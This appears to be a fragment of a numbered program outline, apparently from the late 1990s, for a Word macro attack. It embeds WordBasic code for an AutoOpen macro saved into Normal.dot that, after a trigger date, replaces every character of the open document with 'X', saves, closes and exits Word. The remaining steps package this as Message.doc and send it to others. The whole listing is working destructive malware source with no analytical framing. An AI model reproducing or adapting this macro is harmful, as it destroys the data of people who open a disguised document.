 200
Begin Compose function
210
Get Current Date
220
Create macro named AutoOpen with the following text:
Sub MAIN
created=DateSerial(1997, 6, 10)
curdate=Today()
Difference=curdate-created
If Difference > 0 Then
EditReplace.Find="*", .Replace="X", .Direction=0,
.MatchCase=0, .WholeWord=0, .PatternMatch=1,
.SoundsLike=0, .FindNext, .ReplaceAll, .Format=0, .Wrap=1
FileSave
FileClose 2
AppClose
End If
End Sub
Save macro AutoOpen in normal.dot
Copy Normal.dot to Message.dot
230
240
Delete AutoOpen macro
250
Open Message.dot
Prompt user
to insert text
of message
260
Save
Message.dot
270
Rename
Message.dot
as
Message.doc
280
Send
Message.doc
290